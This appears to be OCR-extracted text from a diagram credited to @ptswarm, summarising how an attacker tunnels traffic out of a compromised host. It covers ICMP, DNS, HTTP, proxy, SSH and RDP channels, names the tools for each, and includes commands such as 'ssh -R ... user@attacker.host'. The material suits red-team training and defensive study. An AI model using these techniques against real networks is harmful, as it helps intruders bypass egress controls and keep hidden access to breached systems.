 succeded ICMP request
succeded ping 8.8.8.8
use IcmpTunnel tool
ICMP-tunnel
attacker
pwned host
available corporate proxy in internal LAN (often NTLM authentication needed)
use PivoteSuite tool or another tool
attacker
proxy
server
pwned
host
available mgmt ports 22/TCP and 3389/TCP
ssh -D user@pwned.host ...
22/TCP
use SocksOverRDP tool
3389/TCP + localadmin rights
attacker
pwned host
@ptswarm
LAN
most often used ports available
53/TCP
123/TCP
80/TCP
443/TCP
etc.
ssh -R ... user@attacker.host or use Ghost or another tool
attacker
pwned host
succeded DNS request
succeded nslookup example.com
use Iodine tool
DNS-tunnel
attacker
pwned host
pwned web
server
host pwned via vulnerable web application
use pivotnacci or reGeorg tool on web server
HTTP-tunnel
attacker